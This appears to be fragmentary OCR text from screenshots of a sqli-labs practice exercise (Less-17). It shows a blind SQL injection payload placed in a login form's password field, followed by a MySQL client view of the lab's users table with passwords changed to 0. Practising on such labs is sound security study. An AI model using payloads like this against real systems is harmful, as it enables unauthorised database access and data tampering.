 http://192.168.3.105/sqlilabs/Less-17/
Post data Referrer 0xHEX %URL BASE64
uname=admin&passwd=' and length(database())=8 --  &submit=Submit
- MySQL-Front
视图(W) 数据库(V) 其他(T) 设置(U) 帮助(S)
对象浏览器 数据浏览器 SQL编辑器
0 2200 过滤
id username password
1 Dumb 0
2 Angelina 0
3 Dummy 0
4 secure 0
5 stupid 0
6 superman 0
7 batman 0
8 admin 0
9 admin1 0
10 admin2 0
11 admin3 0